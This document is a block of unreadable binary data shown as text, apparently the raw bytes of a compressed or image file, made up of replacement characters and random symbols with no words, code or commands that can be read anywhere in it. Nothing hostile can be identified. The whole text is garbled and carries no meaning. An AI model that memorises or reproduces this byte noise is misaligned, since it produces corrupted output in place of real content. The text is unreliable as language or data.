��������i�ҵ�����P��RT�7�I���t�M��ו��0�<ٝ��[�^_���a������	J-��9V^!6�C>�C?��X���l��q�ƜEU�����\�&֙H�n�FM^U"a�V�b���[�Ä����`���Lʐ\Y���Q}�Q`QIX"m6�6��0E��������  }6]S��[�N������0T���|�+�2��5Y�?��@�+	����Mw�ғDN�-	�@	
,λŀ���0����N `Vb�v����0A�=���� ���%9�H�d�<�l�?�`��8(��2��6�C_�L˩ΘZ����=�th��Yڣ�̬�����ɊRM!Ű��H݌�X��XP<%,��������=B �a���������E�̀`�e_�K�U��A� "�Vfa҄W."#2"ڂ!�d���*
ǿ�nLJ����]^n��k@�X^��F��&�}�(n�%�,�D�YG:lI���� Ϙ�1�2【8�5�9�{�	�l�Ў�`�?�ڈ��s~`6)�K�H="A����(S��.� 
A1�C.�$a��G��ޤ�t��\�Āu�'b�~ڒ�P	�`������~�,�����2��PS6V'Ix�y��p��܈��?��A����(�E׾�N�%(�N�ޫ��ʘCΌ�;�Cu�ɼ�:�\�{hu��\U�:lC���t�@�\TF��-�XZ�;Y�Q�J~P�E)��D�^)ք*��Pi��!���[�]����ۅ�]�H�AI�#,�`2�abN��b6bc*�e���!�N �q���g��&Z�g��l@�H�����)�&�~iv➽�V����\iͽ�`���H�I�1HJ����0�B"���`'3�A�H��`�6"�A�	s^�xdu�g.�R��R�A<d&��BsB+]s	������\κI	I��R���-�����lA�hT�3T�#��T'��D��Z����H�2���s�����@h,0����?Ԉ�����A"��M2�QҠHd����H��6�:`C˘���L�B��UG˙L̍i�=4�m�Xʔri�j�=-I���dЄIu�Z�el�[�)Z4]z�]�)^�EaX���������O��a��7("#����/��?8��ºH"�`�X�^l`K�&)��&�R�&��PkP�WA*�����J�Gu�C:�\���9ф-�{��_Ya�G|��1M�,��|��j��͗�d��N����	��H2����H��\��.�@R�� �+���כx �'�?���@���g.�@�@��[�I���ި�H��A%�;�d ��1���H�)l}��G*ܫs���|h� ve,w�H(����I�!�'�3��:�LN�8���,u���L���̅n��<���ꍩ#��U�JT*��h�dj���T�Im>�X�*`횲��z�YX�^x��%^�T\Yں���m �K�ȭ,@F�@CT,&�:"$ڋ�n�#�J��Y��Jl.l�Ʀr�kL��N��L���e���b箬utɨ���,&VIPC������\��X+`B�\$�x��H�	4�N�"�}>�*#�62',��vQzb���8dC2��B��� �2	.��/��H@ɁV�H�_�Ԓ�h�����h��B9�B����I�`��ۇBW�A1S��j�,��R����r���ҝ���C8�����H�h-�G3M˔0z� m�u�^�F�a�H�?@!�biO)�,E�0TT]
q��ʏ�����0�ZfY�՝��E�*_P��W�?�]��E�r��}1�ȭq�߭�����?��Ko���BR�СUf��kj.��?h�z�).n�4P^W�fk��lXZLsգ=�̴��Ϙާ�HЪH��ь~R.���6y$�,��h�(�9g�4dtE�GF�����$,��HЀ����(�&��,��V`(���
���� 4ɹ�XW2�R-Q�����@�+#o�}����6l���X���V6;o��/��;W��Ґ�3�PN┨�n캙(����mp�C�9e���9Txl������@��O��^�Z��=���0V�R-VB�F�بD%HE�҉i�tC�KQۂ��O�����%\J���4UYݩ��f���5��-L�J���-b>��H�%�9q��A&,TN�U��!c���22��Y��'��i�DX�
ڏ�u�jI�v\���0��(I��5�(I`���*~8�5 '��ޜ���>&p+�GF܏h�Zv��.���/ŀw���A5d"(A�i_����v�++Q��kk��(��B�H<�v��堛�|�`�vV�7$��6�׆*�Hh�?�������@;��0SW�x�����h�\� B%��6�s��u{���90�����6p���42�\=����CS9�FJ�:a���utQd���3�E1���Km	��^�KYOm�ꅿ#е�E���t-�x�5�⪬��1�"�S�Q}E��A�K$��V�F��&X�f�~*k.�;9�s���&n�k��f�}�{Č�n�,�ˢ�`�&��L�|H2������'��lκnNl�5$��H�ӏ��tV�smN��Ai�Bt��,������0N.$�2��uiz�3�q	5�|e3<��&�c#�����cNwwW��ȕ`����+<�R����H��_�}?�C��5b!̝���^a�(Ov���">���U;H���H\e���F3��ga�e]T�)O8�ժ�e�x�m1Z�Ҕ����1��XЁ_"<Ƨ�Pb��>�K<)�BS���;���lF��[� ?n�sj�Ϳ��<��tT�<&�@��5YA�T��@�F��n^�t׍��Q^��̙Kg.���#�5��Y4�Ԩ5�f�3jь�*�hO�-X�01"dH�D���c���B��h8��цH�
�����H�L���"i�8
�Z�D�Ğ�re��2���GC��*"�AC�#�@�B�b�c�pjT��-�2	�%�D��US�����3�cH�DY��A�0߽~����p��C���
�+�� ,��m�V�;�[Î��]����w��]$�n�9u��MT��"�����7�~}��J���?=z���f�o��f���K��"�%"��)PA�l���
�q�YP��F	D�@�(�D5P䂋*�Xb	 `��Q�e\�5� d�@B$��6�0H �1�L8Q�[~���|Й����i��+yd�;L4q�5�P��(܀��&JS�5�i�M7j� hz�N:�e���S�?���9�h ��D�P�B�&��t�1��3�q�Y�!��	Ur<�4�h�ϥf�aƚd`�D�4̘b(!���
�K���*���8�&������
�!��̈��3�x~�C�+�x�����&��z�.����DPM1 C�!��a�V��	�4���|��g���"�/���-5�*�a$��0� [���v��!�x"(,�I�R`Y&�Mi�h�t:�Ȝq�#�!r�[���&m���HRGy�i�w�/T����?@,о����?|���q�����B
e92w��D1�p�ƹc�w ��'�A�;@���G5x<R�%�\�R��O�����@�\0��N�tQG�+�������
j3�;��S�L��b
 j�q�) �e7m� ^��P����I�girB2睡�!S��!��m<-�;�HR�������hZM�O���Xk�4�3�0�|ہ��PSm%��ͣ���\f%�k�P�l|L���К�f5�j�� ��@�LD"�DD]�P�ǌ�!��Bx�/l�+HpD<���a��c˂XD �Bޏ6���o0f���j�qX���)�	">�lc�	�H���|j#)�����$O:�0�G���H�!�Ҕ���(��HP��Ӑ������0���trB�0��Ц�ɉ�mm����"��H�0���p$�,e�H=
܉pĈ#]iI{Z�/(1 =>��l[྄��M!
�8�>'<��!
14��:���BNp�Ԁ�Ԍ�	��	i�	t!���0ʘ��A2*�aci�	�of��}�h4	x�ьf�&� �1��I�D`O 
C&2��f]y��]�����LJ�W����'C	�Q�=Ȯ�E�^�g/p��\��U�p����W
��n3xAM��hf���Vf��Qkb�i�R>���Fd6��F8���Wq���,|�p��*�\�#� 9Rr��\#�i��8才�<G<ٓk;�ю:����O?��Y�?TZ �$!F~l��##D�G�m�\��*�K�Nn0�iO�7��k
\�C���.G���?��GnI�2�&�D6Dr�<%P���E��8S7�s'�ډ��Lݛ���j�oR48h��Thn �LA�`f��仈 �t
��.�	�z��;r��:̡Ns�u��Ҹ Kj��Fg���U��'0@��=ȥ[CI�_�z.Ƞ�)�i�`V���*SS*�A��+Z[�\�P�	E)LC��#����bh:�� �ϑU���(0�����gu5mxF5���&��)�Qw���j���Cg���XE � 9#9�����6���O��<���w�a���=��6~v�͓���:�hȆ0�>��#}���������$KH�h���-oi"守���kQ�o-#��F��n3�
U��C ��� ��D�*8�����B��$%O���.7���8=�Lq�[t�.7�}'� �o�@2T���֤%�����P�(�|�;q�¾�Pt%R�~*h�{��Ƒ1^�װ�F��ud���I4@�Oj��� ����XZz��@4"[1af����4C���w��8����\����F�1��M��ä�I�S�A�I�5��jP�� A	���

x�baA�q��ټ`�F�߸��8/�!v.��<�+��{��?&Q������?ڱXg�I�g�{�R�G�̓<�]�!��|N�Y6v>��Z #T��J-"��}�Z��^�bؒ����"z����ۋj0�)�z��v�3ѡϊ(�����|�Z֏��)X�Y���Gn�v����n7$!�,�]d�g��"ُ�g��Ҥ �K�kvn@�aw���m��D�N�x��F��#�Gy4�*���C¢����z��	�!:��Ul��'��
&��zE�N��n/���B�J�h`Y,�(fp,`�,������E�� J���1P ���Īp�������6
<~����!�*h5�
<f�]֥�
��l�x���/������� �`a��gJB#:�4/S6B�<�;���=@�(�#����#���<b?XOj>�>D�J���,��A?�d��A�x�C�dK�Ē�oE�n���^��\+��O�P!��خ�D����I�Aj����l�����ȯ��Ē����8�N��Q������#���������/ ��q� �K��I	��VOʍ���tk"kȁf:�y��; �%<et�#Ѱ*/|��!@!f��Y��t�ɪ��<b^��\��#zC���Ђ�d �!���<2(�G*��]d.\�B`�Rl\�C]D`B�R )m
-��v�N\���ǐ ���`|���g�E_�02�2�L%WR��ǖ�� ���A��r����IS�fh(ͭ�a�$����<£is����A��A�"�"b�:�>��2E��NϏdOAR���W�}oD�d�Я
�Qvro��ׄMx��b+�&"*鶐Dl�@��`us��ϯ��Lla�FO�1��.S�2 �@�	A������,��q��`घ�K �����#�.T*���#"H�!�$��!%�Q�#%�����&���@( ��#-jPŤN/�PJD����a��W�Έ��FA�@��8XȠ"��P�!���_��!V@]p�.�e(c�b��^���E*"W|��.r"aa�%5�
���(�B5��j�b6v�xh+fΠ!ҠK!��R��"���H��gJe#�)�B"B���&R�I�����BH��T��)�&�,8��4�&5��^sE�/,8��z-2�67���/7-�o>�J���BJ3rb+K`u�m5��9�`P����3N�ݬ3���ݢ�� ���Y� �ZA��<�n�[����t��P�G�3Qد!�<���a"�C� ��0�! -"RBO�#&hb	(�B��.�eZ���c�Lň�#��0�)1]�R�"b7����
B�	��}��*��X�c��Đ�Q�"B B`e�eQ`H�.��t5�*a�4��`ā��댶����JL��p���L#�Θ�d���`�a@�\�Kh�<�A;ܣ!.�z��&�">�P�g=�a���Q/����f3�CR���2��R3S+8]m����3�����j�PUT��ͳ�Qm^u�|Ķ�m��s�C4��rHĶ��W����X�����:�-k� ��5��@�a �Z��̳�u����1̵Q�W]��PG� e���:�;bF��"��8��4lP�R�4&cie�2�^�
�2掬��L����d�ʐ7B65��J��	1�)�҄d�e]61�P1T����}o���\��������h����w5�&��ec��\p.7�d��M��>�k�a��@A�c0�G��ch�a:�R����i(�i��k�o=p	���?0P̆p�F�`q���1�E�"I������`6wkre�ss��47ٶ��Ti���H�Fsc5pR�[sL��9�+vñ���l���v�,�	���	��:!� �
f���@wB�!��!�3x�1بi/"�!yځ0�c%�ch�&N&�A�� �`j�@M���t/bR2b�
i�cF(�B��g.��E�1
�a� ��|�\Xd�1��}_V1R�]"�e�
�蚴�<�,����`�A��*�2+�a�77�y]�"7�@�J�M� N�Lk���C����n�y�AgH"y��MO.1���փ�xj����Q��Qdl����c4W�B4��Wt7���I�%�8i6UIrm�r-w�%��ik,)H踎�xGB�~$���ƄL�%M yt�?��	� L�� �
N � A�oEh��f��'"�˘�7x�D�G�$5�ڃ$�Gg�cA�&@'�!0A�Ҡ�� �� G�E�����B�h�}#c�h���n6cfn���j0z9���x��p���,��$#�������p�,A�J�� ��X��t�#|�WF��n����谫�`�Jf��
�(/�g���T�hg�����ՈPb��<�a?'󈥦QQ�>��n%�?FG��;B��4�8ey�r�Ѧ���f�m���8AUm3��z���m2�xdW���Z�F�5�@ݫ��u���M��Z���K��K��zފ�ަ)����1�śN���#.Q��P�##F'Bu8"�h%n�A��>�B}�!�`��gu��4ܬ$�e�T̷]�E���f� ���cz�C�̘��a�
�
E�)BD��uJ{�^ �IlqT/�""��*#h
rF!ά���J�u�QJf�L�E-�%)���`+P��Ί�O�!i�7�1N�F���$b�0K�"�<��QD������[�H�kTO4cO�1S{�B���{�K�8��Fn�E�}���ڀV�DSy�����A�� ��`P@,@"@$�#0 >�X�� H�z�A\uUD�@w����N�f��/��[� �VZ�n|�� Ǘ@��x�N���Q��#�{�ǿ$��I&�{UPEb��'(�`�q����0Z �H�)1�~��b�\�cJ���@6�2@�\(�^T;�J1�T�"B�� <�#"@i�<L�nl���(�L[�l���̎bY��Ġ[/�焋����ή�/"���sabA�i%s�+�yBi�C�A�CO�{��A��ۿ���io'u�YZB D8U��V����fpTDe�nT �y-��I`��qU�sD��	V �=��������!ߥ_�W� �����Y��7ǽxgcw��O�J�T��o���3*  � :�,��3�O`�kX�w��M~��������N����8oa�y�*�80Z4j�a�F��5���`M���'L�ѡ��2dР�C�@<Q��"�(hĈ�"�M��z�уFͩ2t�*v�ӭ\�N���M5c]!3��d� ���!j��5*�y�.����x{�t`ך�{���?����"�_Τ��gϧR����v͚[r׭��n��t��U4gnD�
�3�o�y��?N/���̛�K����ӕW����?i�ly�.��-i�mqʄ�#F�ѡӆ�(K� �����5f��Qm���,���"�,���I��a�ұ\(A4�a�F ��H"4|�^���j����(�n�M�� �Lt>��M�A�4�H��K�pB�'�@�?��Ҋ%뵢�2��HF^~�VTq_���c�<��&2l
ċ�rΙfG��B͆�<��NE錃�5�l��H���QH�Q��`S�Ii|�LQD;l%�Mh�B+�uTPF=��
v����V��R:P�c��*�
TM�(�,�?��@�\4�T�1u�d}��ӰCȮ:�0�KN	�b[�����ԤW6��b=�@Xl�Oh{L�	0�sͣ��8���kɃ'��Cp���:��iP;�<�q�d�\��,�2u$'�2��Is x�s��Ǟ{.�W�}��B��Q��'�`�:(a�w� �\hA�"�a� �X�
X��"�1�H�j|���9���B�	d���MbI���B �8cɋ]�fV���\�2���'/��'���QA�a�6������	hpz��،Ӻ��e��5�hD6�|rJ�^�D^�� �QԂ5Y[ȃ*P����]-�J9x���]2 �»5�,O�R�?�l[����V3�aNa;D��:�&�T����ߗ�9e�B�����y7��+\a3`��$H��|�#��.��<�7!��!(�P�6�ɞ�����G*S��l8����;K��2�	��'���|�`��Mh���0�G(mi�p��5UD�O ��v���E@]+�B6��dSQ��������۠1Á�He�1�?�0��9�M C!Z�g(���D'��	��;\�s�L�rj���d�Pnns��<t#�s0�t�x�9�!��,��r�H���Q#�Ȥv7	D�!SX��@� �,��GA�~^p�EX����0�]E�(gІ`�=�Ѐ,6y�@Rp�H�|y���."��)�0N�_b.2�¯/��/�!m�S^�çNnb��]�3@�>b�|��A�'r��(��"���:ơ�����$�:y��b9�@P8�?�0��0Y;�RC��:0�ai� 
�=,�O}���͉G#�*� ,r�rЂԆ\�j�P��րd�1D���,�>o��� RD�t��UF����K@��_o �*���Hd8���X"�� ��5Hv������ٱrj'Մǋ�HN1�9H7:�9d6�a�*[)R�t �0������"��	b��4B�ؔ��d(D	����\�^�y����T�%l�{��������'�"d�ѽ���Y
8���,�d�S��a��.�\*�І��K�����sv�B���kx��GK���+`!(�((J���,:�k�)����5
sc���&����>�:.�����<b�l5j�4��`
�D�ĠL4ȊU��U3�E�tu�
 ���*�2�5�؁YG�H ���]�|�� ���#�F���u	�3��P���b_R�c�1Y�V��4
�,����v6si���?F��Pn �!�X�����จ90�ă#�m[��[��viH� <s281�@L����W�A��\���(����i	�&+�&U�זw��
H ��,jc���	_#М!�����W�y;�WW��.�IK�� ��	~�_�,�Q����5 ��+Y1؝������Jܤ#�H���k�89��@���_���I���c��'�Bc��PdA-jJ��wHa1�jљr��t`ٌ 2+��V�F��li�HᶛB�0�
�V�)X�Kr�k!�]DR��jh?7��g�����L8c�؅�5�#��h�miȨ?2`c���8��iל�6�Ĵ@l�h0����5Ʊ�Us%��R�2�� y1h�hr]��/��J��r8�1Fq�O�7ޠ|o(��H��� ���nq���R{v��`�(�0�]٤0nJM�tM'6�L�a|�
g8�D�DL�����G^�ʑn�����A��t��u�B.����13�q65mA3�%�/#r#7%�cB�"F�r!p-���E;�c4WU��sh��U�[�Ub�UA7tf�!��#+�"k�t4�"mup�`q�puBs5po]2��$KP��H� geW1�vd���uv^�v��Y�it�#ob9 X�Q����p�B0$D��x�0p�[#�K�D����i ���g_�>�C2�\P���\�r^K!�DP� :13�\L�>�b<ĲP��>�6���,��_�������s`�fB0��nK�2 EPF�L`q`��%�P(�'䀆�4j�7
���a!:�$B.u1�&3ǎ/��Q2ʁ�G�&�C4� B�;�D@�@�$��\@� �"� ��� �����^D�_ԂBeUveXFF28���Vn5��ft5$$F�!�$Mb���g@ 5PLxHRHR8��h�f�=�%oG�P���hrZzw9u�c�R� �0�����`���7���p��[��AP�hN�|�(MA/�C,��P��<G�P�ƈx1bqIAm	`������^�2�#@��N�4��P��
N�+�hO�B��C�"���+4 F`���� �p�~� ހd;��
A:�@����A���vZ:��a���QS�������/�Iyc43ID��3?��' d@@���3����2� C�1A�+F�5��ɑ2H��˲tj��0W�P�?(7A��`4�7@`�{6�@�TЄX�9�8`#iGv�Փk�U�j�	D��Z=�ha9{i��01������Ra�w�j���bj��!�;��rp)���2+:�3N��xA@����a`2 ,S���l0-��k>1�kR�=`m�vS�v���8��,p�N��2�#�u��
hp�1��ӗ��b.�f�@ޢ�ir�~���� �%�������!�����CX�*2G��y��D7�g'�I DF�3뱞��� ����I9@�U��i5X�5V��2" �t��@��	��`��7.I��04Y7ЄƠ�%V0hf'�1�������^�\p��*JW-z� ���'e1��
R�� � K;�x�`ƀj�j��_`L����S��1�����HBAN��{p+�_�E,��U��^�7��{�f�sa��'|�VO�#�2*�_�lP�.�h�`a�`��2�+�0����2�@��W��~ �00"�(������a�B�F:� (�#��!3��Z�wC�I�������Z$�FT��1�9DCĬ'n� ��!�9��Q�ڊ5�?���y4��!B�_ m�tmA	zf@xrӮn �7�$50���	��3��M�%8��?iIb6�ab���`Bd�@fƢ۔N)��1��'�Ri��P��`y����ր���-��hLB��d{ݳ�r`ȧ�D*P���\*@� { z7!MQꧾ�<oz,A�̲NC�:Q���o�eY{>��" o$<"��4�"�$`����,`Z}��.�9-4z�U//�N�������0����s������qېx��� l��'���k�$�q.ë�A��[E�r�D5�E�������_�� W������,P�*�F@X�329ċ�y�$!@�*�̼!��,2�}dWrC$A��jC�W�Dg��w�DS@H�`��g j�`�Ie'&�;Y�w�����&�$����`������~�*���K��x��P���0!�� ��@��	�X�F@��T{_��'_TA<���%lP�P����h�`=��·���u��̥^*��(���AĿ� ���A^�I�.p0A��)�d����s[�P2��Om����!�8�ӣ���"�p/5B�SIRS	����|� C)��X/c�1Ý���HT��34	G�w@��Q�/�,W���AA �9����l54�F�v��׮�Ex�� �[��Y�Q����7B�I�9"$�L�`~��PB�|��v'P�\�h�eI����\�e����a���wpS��'A�A�E07[V�j�@ϵ�R�i��H*Qg���H`\��lsY?�����E�N��B<�����_���*�=��?!? O�c�$�"��N`
Ҳ���T� �h>�3� /�f�(��F�+p� �A=�-P��M,�T��.zQ�I~�A��/�QQ�h�~�x�`�ax���A1GR��:�6��n���؝�b��#C3�q �ٝbɪ�3�EC�m�O0F@G���q�-�Y�`_�w��*�ʭ��ě7��{e�5�AD����8r�	�6�����-s��`�	t0t \PU�	��gYǭ�_R�=9&R���(��P����'~�Σ��3�K���}x���Q��0���Im]�V��rl�v�2��
(�!��.>ՠ�B!zuK����{B�^3_�b3�`D��>�;�L!��� D�=E�*���?-@��_j+,������!��~E <�*�������t�(vR
��'�1'��_�JWCG«1������ל�D�=��ʊ3��-��	� �{�q������n5%@(g�(�k����29�^VnA�QDk���	�-�	������	qF�OKPH@�!' ����9iI�[Zv!:Y�&l���Q��,���:ꀹ�Ǯ���1�|;оK����� ���a���k /`���CU���c��4o�����7,#��">�A�"����,^@�N+�.�:���P�!m�N]��(���2�^�lf�$0�O���.\F���Q���1�Ő����'J ^���>��5�ܵk��$y�ߵ��ޭL7n�����)O���8I��7/߿|A��G��Q�G�.��t�Pz��Em�T�/[Y�I��Ֆ,N��2�����K��	�֭[Fq��1��#[���]Pz�r���!�+�7�f�LA��e�54��\���-0�&=Z�H�� �d��@Ҡ͞���mt�p��j����7��hr�J��:�^3yJ�*\����H��١����;+U��!O���LҾ�fO�{��~�n7o�9���䙮�M��	GyDb���A0Ak��!��e`�D�=� �+�x�ZIbЁ �Hd���� �Ąh Q�b@AP@!C���b؀Q!�Bh!!�TA�ZS`D�l�q�$_x(�QPA�e@���K,o|!I-W�1�.����y`�>Т�J��I,�!�Xш!���P&{�A�"���+��	0ΐ#�J@�e�p�i�l�9	��I�����i$s��GXsj�Y{z觧�2J��p��ר~j*���f��l٪+d�+Fi�j�₎�ފ����/[�*7�� �tSW1�p�1�~����0���,S��5��4>(��[�Ӈ����X�Ͷ��ƍ�[b�� �5T �c
�n䑗@�	�H&�52��;�U��&�yh6�����yjMg�wbju�yԙ����YgW�QИd�b �ƚeJ�d9�8c�'�	{�t�!��:;E�@��bm�)�Lh�2�,CWN�'O��T8S�i�2�S��D��,1r*����$�D>��qDs\��2W Q�B�ps:a��9�x��I�p���	&�@B�?"q���@����Hc�=qĔ\�Q�ԇ��^{sFr)��D}H��l��f���Y}]j*��V��v����96Yd��櫰�EZ�:˵ ����Z\�]�"���#�QW�w�%^+�¼���^_�¾�@@`` `A	@P�Ёt�X4����b��J ��5T�b�)�Z  (� �dZc2䴦
+#	x� ��xG�'�E��c��b��J&�����c�؆�A5�j%K�^��y�Í�0�C�?���h�5*T	�}�kac���'?9d!!�0�)bȒ�D������V���!|
܍����8�5�?���$�JL
��%�R!=x�f@"��!;���t:��m�x�'�=�
��Z7�9dB���<!�`+�AVp���@"���y8 B#���2��p�*&Y6��*��j�;�A���$h���<�G+�$e)ʤ���"�%�C���Y��V�ր-B.��C�`R��/O!+��|`ryK�,`�0;S���u |�<(< H#�t�2[�jW�ІL��6�@I�Si�Tk Zn���@+p,�24��PL�v�c���eb��[k��VT�x���x���aP=�C���DҪϚ��"I��� ���]F�.*����C���@d<�i������G��SGj��'5�@���CBd�;&y)���Җ��d>D��I �z�&�y�Jh����)%[�r� �(�%�@M��4�3��u�{�^�
3��p~*�H� �-`�	.2ޢ��!��z�`�=<����2����T%�A��ώ�V=щEa���}6'�I�FC*�~������H���el�˒EJ�Y:p!
SEaL�-F|a	m�N!8����PH׺����D�-w��Q-���Rk2��T�c@���@�����<�m�j���0l79$kP|ӆ��!;ùWl!�n�B2�a�t�Eֈ�Sk�y�xE��;�rFW�"���E�2l����T�K�a�h2����r����@��abg{�C�0�=d��dC`I'��CJ����LP&)8�F�r,$":\(��9�2���*Q+G¸�=$G�\�:W:��h�w���-����&kH��` � R"�H�
p�A���'�A	NX�?,��3��p�6PrYOQ��X�Mfrы�'��	�pB>��(6���w|�	K��۟-�,�y%�+E2���lm�,Q�Bma�|�k�E�*\�/�tK�0`f	��<gB]����r������9��H����6$~a�+Ys��|؂�[�q�P�%��p�3|hi�굯�A[��+p�\5w`��G ��h$����Y��T���5�ѽ��c�	I��gljlc��Z.<�'���C�dc��P����֍���[PpE9�Q�7�3!1@�ym�#���+�2����5��?���*0����P�'i��h@���?��Zx���x���Z� �@E�F��-�, �����R����' �8Ky�J(��b�w-�
��Џs �� �t ��B�0�h����8�|ȱ,+�,,�S�{:z��e ���Ⱥ�iI<���@xT`.�C�h��h��C@;����p�*�034������� � ��:PtA;�̻�C<*k��s<
i�,@�*������TP��kE�b����`��C����Q�*�A�V�i(�	�@��{#�p	O�9� 1r�b�Xh��{�ä�������h�BAWJ�	� �x�v`B`ᝂK�?�#���i��h ���ڑ�3�+�̮OI 
 ��l��\�?���%��$�\��W�kk�H�)���y�� �i'	���	D�����o8��5=Z�V1�t�,���Vq���#�A=���,�qB��(,<:���.̟�C1��^(�h�*û�R�G�.pN��:�^�ê()[p?D�X�k��*3� ��З*hD��;K�� �D�0�6�L�3�`<����]@��32�QK[xCTḢ=W͇ "-*M-��[�5P�y{�A�õ�#��jh��ٞg<�bk �
�C�g��Ia�z�>٤��G�$��7qK6p����|��Q��	���$�48,��XO��-� �&9.��A���a���O�L�� 2��,H�KX��hЄ���;�����+xIC�%���	k����R#o؆m8�k01S!�s8�q��ʒ1�X�ң[ˬux#T!�^�*�ʨ)K:������e�
��
#�,x骯ܖ��*CЋ��]�C��)N�0p�?�'�A��9*	h��*`MՈKȄ:���|� ҠV[̭�t`<�����
YP�@+�+c�pRh�VX�� ��tEX4�Ӥ���*Ճ�O9���[��[;B�9��Yָ�	X�Mr�\ؚI�Y�?с��DA,p$�	I6(����@�Q������?���?����D"Q/���%�R�b���?����� !��W3��S8�U��@�	�x ���ą`�-��iCN�;�4`�{�\��)�"�0Iق4�D��R��8ч�P	��9	�Z��Ѭ�U���,Vy�^�~�(��ّ0R�j�$� ��R�X������3�CqTn�,EN�X��H�/���2�4]��Z
�8"�c�:}h�2������<�M��[	;r	��
��� X�B(�L��'h @p�U��"=eҎ��T�\�Q��8����Q�����Qk(YZmX�M���p �h�4�sG��!J3���铺�$hVhe|`�b)�$�%5AO�TH48�쮑�.��V���TB������?.��|�
p��<�`��C�l�h�{�W���p��XM��GBѾ��]������`���`YU�Ѣ��C��e���TMT)ʋ"� ��&��O�B+�2�`�dq:i�eZ�<����[�;��*�ǣ�_�Z�S�|=�Ů�Zn ��5H�:EU�X�&y[�5��(T����Bzx��[,�[ ��@g�F.���%�j�6&~q\�]+�M4R�yã�0�Ѭ]��-�q ������M�s��r��tX>�J$�G��1�@��$��A��U��$�b���S�eґ�?�;. ����[�$�|#��`�X&�]���e�T���2��U�W��
@���ЄU��`��X�AHI�F*I���[��a��	�Ą�!k	U��Oن�ҬM���:�5y�9��(-̱O	
�Y�1�dˬ��ehR[ Zh��mɄ��;���A��_ C�ĭ���{��a	��(`5F�]��Yh$%�@�*,e���L-�����⽝��V�np8$�3>�L��2F=�zJk�� "M�0�8k���#�,s@����`s�n@�X�	�a8]�Ӑ��?�8�9%A�� ���u�!�g}�P.) �	���a�PZ�^^^������"1��#�u�ee�G_"	�;.�� �`�u�/,�;X�S��S���x�X�	��$�`��?@㤰��A�m� �8��
���-�8Q#��-V�4���狺�t8�����y��灾�b����!���:'[i��R2���d��o��X�G��
�U��� 	� ���~iThp��SF0�&�i�ㄦ���(@�[ ��8�눅VX���CjaZq�P*�j�� ���z�����!����4�(�	���=Y���hH�f�f �&o�Ӻg�X��r��CN#����%���68�b5Vd��a�H#|HGh%�Qp���8�\WZF�X_��V u^��[e,!	�-t	���>.���8����8�͆@$h{��d�38�X�WX���a� ��4�v"�������'��i�H��n� ��"�L��6vB�,$�R����D���d)��|� �z2��h�P�'��������px!��(�=pǀ�+�m�;�i��*�8<'��ܐ��o��! �Z�<�o+h�=R�N��՜c�|�gꑠ�ǝ�O�q�W�M�d5e�s�p�,�����w��A���U�D�$?-k�*f#�)�-$0��+���b�-�)��vj��V�H0�`�t�z}�)���Ϲڑq�
?r�_��+Y�yՒ�s�M �������l��=�O�#��3P߇��K����=P���9(�'��-�8��ltA'��'�+p،�Ma����AN��`�,�w(�|�`����I�P��Xvfϕ���a�v��g ��W� 2Ӥ�����)�Ê��'�����J<s��z�� 6� vGw(S<�py�	�Ҷ�E�R��ۏr�(H��x�x���C�R��N�j�X����� $C�
C�j��x!�/Z��Qc��b)�߼t��Y4gnKr�ޭ37k�mI-5�={F�I�/X�����˕'O�<҃���hĐ!CǗ`�0�ڣǌ�c�ʈA��?v���c���?|�lLp�Ck��1Ph!8p�Bh8� ��Ɗ)8
�)P�X�x$��C��آf���@X�-�NY<���)\|��ȫٸ�E+��H&X��I�C�2.>��CF,���dV.g�l�Æܿ�!����w/U��8�}̔�.��2�����`?��g��G����O�"���7�H3�-b��3���I&�<���0R�'�h�/�PH�/�\(�* �X�7b���:�أ�����ED ��X`�`�B,�E�S2�cgw�A��Z�hі[�������E�q�K4�@ � AK(CdP jHT�PAtL�QC�S�Fj�$E\�З|���H���N8)YD�|�cK��T�5�^38.Q��E@5��NAY�0�|�HR[tu����V�����`�g���h�G5���>�ĥO?oUc���у_(� �d���9��c����d��p�f�j&)h�!�Zd�9��䎫�1h�$����*c8������&��F1����E<qEr|�l���?V�S�EO\Fi 2�$�X�K8��dF8���8�w8����J�d�R��ͣ�~"-� �Qcğ�WG���JH����"˅9�!�>R��%>�≜`X!��Ѝ6�U�w�����9�(�?F�d���$)�]e�8>����|�' �|�eG�|Sf��P�&�Wgt��6ڄB� 2:}�F���G�.�E�n��Z�4�%��D)I&�#�9�d�5]c�L�`�9�lN4�[4��!Y�����j��i\�L1��|��U�\��B �C�=� ~C���x��Ԓ�?�U�2D����������1�����՘�K��B�
HH��<����hc�ƨ���q�`4pL����?v�FP 7��������H	H@#\ar� {�x9�:0B8�2b�HA"h��\x�S8��,�ƙ\�%��IN:��m��"��G~��5�MmA������5($��b$6[,�"e���hD���-�x�-8�O>��\�p�7�o~܍Bb��9�I%x�AJ�=.���ǈ�v��i�b"�d�/��r\hH��@	m�"j(D',2F��v����Իމ�w����,�K�3�5
�6ȑy�#=�H;]2�m�<��P��c�<	�0rQ	[��[���u��� +�A�
���\A�g��� '����\��}���(�>�q�P3T�j�կ~�DQbR�����4`.�x�1X�?N��+_X�tЈ�H�Z��?���,����kp3x�B�P,�1�[-�
�r�'���"���O�����8������^b1������J�9������jX#!YH�rkY�X��G�m��Q&���BF��ÈlY�Z���ܑ�.��\�vINzbmm9%]�q50��o�1@��BZ�
?ծ	Q�4�A	g��Z��;mj�v��0"N?!o$�D�:E��JYDyz�G�P/{:�,yDV���GQ�8`�cW��T,҂x�c�B@��`�!LgH`��?H 0切��^Z���d���40�@P���#�@MV.�|� K��H4h&�1X�i���|����䰊U�"�Ђ�� �,������|�x�z���G�D�W�v�ֶb�:�@�0
P�"� �TJ����D��0G��1�q��=���e���| ����l>F�GDr���8�-��e�M��P�0�6T��_���H$�ࢲ�~{���D"8"��-.�{��B[m��\��jts@��n+,Kt�DZ2)l�n(����k(���O�[�{z�����H9qN*U3$���<�������xGz��)F����s�EZ�+#���Q�@�+L��g�?.���a~�E�\-�	{����[�c|�IC�R0�`(��L�E.*��JV��(@�Y��.(+39$F��dbH�/u�O/�T���'�#[�%.��2c�p8�k����]�9�"ȋ@A�ܙ�)Utr�`#��D)�1��3.	�Jp�<�>���9�Ost�L����ΜZ�!m�X�s;C����Pk�!�0�jh0��7@ ;G��\���%a�3�ď��hh����m.'���`m��.:�Q6]�Be�F7�/T�a
l�¾�^�~����E�TN�3���{^"�u�=����1�`C�4�?C3X�6(؊ǁ�0�E��XX����
